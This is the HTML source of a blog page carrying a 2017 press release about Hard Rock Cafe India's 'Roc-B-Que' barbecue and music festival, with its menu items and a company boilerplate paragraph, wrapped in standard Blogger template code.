body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Roc-B%20Que' rel='tag'>Roc-B Que</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='8816424386604090938' itemprop='postId'/>
<a name='8816424386604090938'></a>
<h1 class='post-title entry-title' itemprop='name'>
Hard Rock Cafe sets foot into 2017 with its scrumptious &#8216;Roc-B-Que&#8217; festival
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8816424386604090938' itemprop='articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
<br />
~ Fiery BBQ menu, kickass Mojitos and the best of music to crackle up New Year 2017~<br />
<br />
<b>Mumbai, 24th January, 2017: </b>Hard Rock Cafe has set 2017 rolling with its newest offering! After having enthralled party buffs with the successful masquerade party on New Year&#8217;s Eve, the brand is set to crackle the season with its &#8216;Roc &#8211; B &#8211; Que&#8217; festival. &nbsp;With a tantalizing menu and a stellar music line up, Hard Rock Cafe will serve the best of grills till the 31st of January, 2016. The waft of charred barbecue smoke paired with perfectly blended Mojitos, zesty conversations and a roster of high octane live gigs, will set the ideal mood to beat the winter chills at Hard Rock Cafe outlets across India.<br />
<br />
The menu comprises an assortment of scrumptious fiery skewers such as Charred Hawaian Veg Skewers, Carolina Style BBQ Chicken Skewers and 7 Spiced Alfam Arabic Grilled Chicken Skewers among other vegetarian grills. The other delicacies featuring on the slate will be Spicy Texas Wings, Spicy Charred Cajun Chicken Drumstick, Smoky Chicken Slider and Smoked Chipotle BBQ Chicken Burger. Tippling concoctions like Magical Mystery, Cranberry and Malta Orange and The Legend will pose a refreshing accompaniment with the barbecue specials.<br />
<br />
&#8220;We have kick - started the New Year with undisputed zest! We have placed some never done before styles on the F&amp;B offering with Roc &#8211; B &#8211; Que being one of them. Also, as we celebrate our 10th Anniversary this year, we have opened doors to various other genre of entertainment to reach out to millennial. As a destination that celebrates music and lifestyle, we thought that this was the perfect season to host some of the most exciting live gigs and tribute nights. Barbeque, Mojitos and a staggering line-up; Hard Rock Cafe is already looking forward to a &#8216;rocking&#8217; 2017!&#8221; commented Jay Singh, Co-founder and Executive Director, JSM Corporation.<br />
<br />
Gigs by bone - tickling Comedians, thrilling tribute nights and a lot more brought all under one roof at Hard Rock Cafe!<br />
<br />
<b>Hard Rock International</b><br />
<br />
With venues in 74 countries, including 174 cafes, 24 hotels and 11 casinos, Hard Rock International (HRI) is one of the most globally recognized companies. Beginning with an Eric Clapton guitar, Hard Rock owns the world's greatest collection of music memorabilia, which is displayed at its locations around the globe. Hard Rock is also known for its collectible fashion and music-related merchandise, Hard Rock Live performance venues and an award-winning website. HRI owns the global trademark for all Hard Rock brands. The company owns, operates and franchises Cafes in iconic cities including London, New York, San Francisco, Sydney and Dubai. HRI also owns, licenses and/or manages hotel/casino properties worldwide. Destinations include the company&#8217;s two most successful Hotel and Casino properties in Tampa and Hollywood, Fl., both owned and operated by HRI parent company The Seminole Tribe of Florida, as well as other exciting locations including Bali, Chicago, Cancun, Ibiza, Las Vegas, Macau and San Diego. Upcoming new Hard Rock Cafe locations include Valencia, Shanghai, Yangon and San Juan. New Hard Rock Hotel projects include Abu Dhabi, Atlanta, Berlin, Dubai, London, Los Cabos, New York City, and Shenzhen, Dalian and Haikou in China. For more information on Hard Rock International, visit www.hardrock.com.<br />
<div>
<br /></div>
</div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2017/01/hard-rock-cafe-sets-foot-into-2017-with-its-scrumptious-roc-b-que-festival.html&title=Hard Rock Cafe sets foot into 2017 with its scrumptious ‘Roc-B-Que’ festival' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2017/01/hard-rock-cafe-sets-foot-into-2017-with-its-scrumptious-roc-b-que-festival.html&title=Hard Rock Cafe sets foot into 2017 with its scrumptious ‘Roc-B-Que’ festival' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2017/01/hard-rock-cafe-sets-foot-into-2017-with-its-scrumptious-roc-b-que-festival.html&media=&description=  ~ Fiery BBQ menu, kickass Mojitos and the best of music to crackle up New Year 2017~   Mumbai, 24th January, 2017: Hard Rock Cafe has set ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2017/01/hard-rock-cafe-sets-foot-into-2017-with-its-scrumptious-roc-b-que-festival.html&title=Hard Rock Cafe sets foot into 2017 with its scrumptious ‘Roc-B-Que’ festival' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2017/01/the-spartan-poker-wins-at-ertc-prestigious-brands-awards.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2017/01/typhoo-stimulating-flavors-at-apeejay-kolkata-literary-festival-2017.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/hard-rock-cafe-sets-foot-into-2017-with-its-scrumptious-roc-b-que-festival.html';
</script>
<script async='async' src='/feeds/posts/default/-/Entertainment?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/hard-rock-cafe-sets-foot-into-2017-with-its-scrumptious-roc-b-que-festival.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/hard-rock-cafe-sets-foot-into-2017-with-its-scrumptious-roc-b-que-festival.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/hard-rock-cafe-sets-foot-into-2017-with-its-scrumptious-roc-b-que-festival.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/hard-rock-cafe-sets-foot-into-2017-with-its-scrumptious-roc-b-que-festival.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLRaTpcmpBsuknFA5ClXPE3yamMtW2RLOQ9A4eWI0YUT1gErS-G7d69fNqzPZL279HJajcvxvX=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html'>Michelin ready for the season opener under the lights of Qatar</a></div>
<div class='item-snippet'>   March 18 2016, &#160;17.34 PM IST || Pocket News Alert    Chandigarh, March 18, 2016: Michelin will be heading  to the Losail International Ci...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxO5v3GUbh9R2cAJyZfHzgVrI0umccRqkik64M-G62dLRP_xFxXv-RIHgLwLFjlo7PJEfA5R72sw=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html'>Worlds of Wonder - WOW welcomes the summer in style with the grand reopening of its Water Park!</a></div>
<div class='item-snippet'>    March 18 2016, &#160;16.58 PM IST || Pocket News Alert   New Delhi, March 18, 2016: With a view to delight its visitors again, Worlds of Wond...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujbH2XOw1vyAPEfdEhrfAoplMtN3iGtTsWCAnnd5iPOGID6jj_vp4xjHtGf5VRflmOtU78uPb4Zg=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html'>Cisco Announces $100 Million Investment Plan to Accelerate Country Digitization in India</a></div>
<div class='item-snippet'>    &#8226;&#8226; &#160;Deepen Commitment to &#8216;Start-Up India&#8217; &amp; &#8216;Skill India&#8217; vision; target training 250,000 students by 2020  &#8226;&#8226; &#160;Drive the digital tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Srv5I5YNptispSu1eeYReKXly2PvVX1ICM0NfzySwTzJiLfIKP7Q7b2jmZWzoHEruo9VdH7dW3puCZD48uac1ZhyuW3T7r1Dl5_OSjd_7Qc-Ov6WVSanUlXov3yule3RRvD8yuwlOl0/w72-h72-p-k-no-nu/Bhabhiji+Ghar+Pe+Hai+Serial+cast%252C+Characters%252CTimings%252C+Wiki%252CPlot%252CTV+Show+Profile+%2528%2526TV%2529+%25281%2529.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html'>Bhabhiji Ghar Pe Hai Serial cast, Characters,Timings, Wiki,Plot,TV Show Profile (&TV)</a></div>
<div class='item-snippet'>  Bhabhiji Ghar Pe Hai (Par) Serial cast, News , Characters, Timings, Wiki,Plot, TV Show Profile (&amp;TV)   &#39;Bhabhiji Ghar Pe Hai is a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQAT1Ix1kDI7dceo4LC80dA_Veoh1ZCa7i6FTmi69eHj2bRx_yXbkuBS4zHLa359RxWmc_1ra2-QZF3g_9hZB3ntL7yzClVym0Oe4ALQtYPCumxef1vdRuuzVw1hj3Ns3OsDZkWUbfL2MZ/w72-h72-p-k-no-nu/Enrol+on+an+exclusive+preview+course+offered+by+the+British+Council.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html'>British Council - Enrol on an exclusive preview course</a></div>
<div class='item-snippet'>  Enrol on an exclusive preview course offered by the British Council    o &#160; &#160;myEnglish &#8211; now for workplace too!  o &#160; &#160;The preview courses a...</div>
</div>
